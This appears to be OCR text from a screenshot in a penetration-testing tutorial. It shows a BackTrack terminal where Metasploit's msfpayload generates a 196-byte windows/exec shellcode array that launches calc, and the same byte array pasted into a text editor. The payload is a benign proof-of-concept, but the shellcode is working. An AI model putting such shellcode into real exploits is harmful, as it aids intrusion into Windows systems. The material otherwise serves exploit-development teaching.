 root@bt:/pentest/exploits/metasploit-framework# ./msfpayload windows/exec cmd=calc C
/*
 * windows/exec - 196 bytes
 * http://www.metasploit.com
 * VERBOSE=false, EXITFUNC=process, CMD=calc
 */
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x6a\x01\x8d\x85\xb9\x00"
"\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56"
"\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75"
"\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5\x63\x61\x6c\x63"
"\x00";
root@bt:/pentest/exploits/metasploit-framework#
RX bytes:1354 (1.3 KB) TX bytes:9702 (9.7 KB)
*Unsaved Document 1 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x6a\x01\x8d\x85\xb9\x00"
"\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56"
"\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75"
"\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5\x63\x61\x6c\x63"
"\x00";